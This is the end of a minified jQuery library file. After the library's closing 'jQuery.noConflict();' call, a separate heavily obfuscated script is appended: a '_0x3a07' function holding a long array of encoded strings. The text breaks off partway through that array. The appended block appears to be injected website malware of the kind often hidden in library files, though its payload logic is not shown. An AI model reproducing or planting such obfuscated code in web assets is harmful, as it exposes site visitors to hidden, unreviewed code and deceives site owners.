memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qxPmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNLHEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrvDq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbHvW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAm